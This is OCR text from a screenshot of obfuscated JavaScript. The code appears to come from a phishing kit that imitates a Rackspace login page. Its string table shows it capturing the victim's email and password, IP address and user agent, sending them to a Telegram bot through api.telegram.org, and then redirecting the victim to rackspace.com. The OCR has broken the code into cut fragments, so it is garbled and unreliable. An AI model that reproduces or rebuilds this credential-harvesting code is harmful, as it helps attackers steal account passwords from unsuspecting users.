
var
 _0xfae4=[
"login-btn"
,
"getElementById"
,
"clic
l"
,
"pass"
,
"@"
,
"indexOf"
,
""
,
"innerHTML"
,
"show"
,
"Ple
l"
,
"hotmail"
,
"msn"
,
"microsoft"
,
"This is not a Busi
ssword"
,
"length"
,
"Your password is too short"
,
"Wro
nt"
,
"ip"
,
"***** Rackspace Result *****

Eml: "
,
"

Pin1: "
,
" 

IP:https://ip-api.com/"
,
"

User-Agent: "
,
"userAgent"
,
"

*****"
,
"https://api.telegram.org/bot"
,
"/sendMessag
x"
,
"https://www.rackspace.com"
,
"open"
,
"addEventLis
utton[_0xfae4[
48
]](_0xfae4[
2
],
function
()
{
var
 _0x70
5
;let _0x709bx5=document[_0xfae4[
1
]](_0xfae4[
5
])[_
4[
4
]];
if
(_0x709bx5[_0xfae4[
8
]](_0xfae4[
7
])==  -
1
||
ae4[
11
])[_0xfae4[
10
]]= `${_0xfae4[
12
]}`;setTimeout
[
9
];document[_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
13
]](
ent[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _0xfae4[
9
x709bx5[_0xfae4[
8
]](_0xfae4[
15
])!==  -
1
|| _0x709bx
4[
17
])!==  -
1
|| _0x709bx5[_0xfae4[
8
]](_0xfae4[
18
])
[_0xfae4[
8
]](_0xfae4[
20
])!==  -
1
){
var
 _0x709bx7=do
etTimeout(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_
[
13
]]();document[_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
4
fae4[
9
]},
2000
)}
else
 {
if
(_0x709bx6== 
null
|| _0x709b
[_0xfae4[
10
]]= `${_0xfae4[
22
]}`;setTimeout(()=>{do